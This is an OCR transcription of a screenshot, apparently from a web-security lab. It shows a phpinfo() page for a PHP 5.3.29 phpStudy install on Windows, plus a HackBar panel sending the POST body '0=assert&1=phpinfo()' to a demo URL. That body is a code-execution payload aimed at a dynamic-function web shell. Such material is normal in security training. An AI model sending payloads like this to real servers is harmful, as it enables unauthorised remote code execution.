 PHP Version 5.3.29
php
System
Windows NT DESKTOP-5621S59 6.2 build 9200 (Unknow Windows version Business
Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpstudy_pro\Extensions\php\php5.3.29nts\php.ini
Scan this dir
for additional
(none)
HackBar
LOAD SPLIT EXECUTE TEST
URL
http://www.demo.com/4.php?
Enable
POST
enctype
application/x-www-form-urlenc...
Body
0=assert&1=phpinfo()
ADD HEADER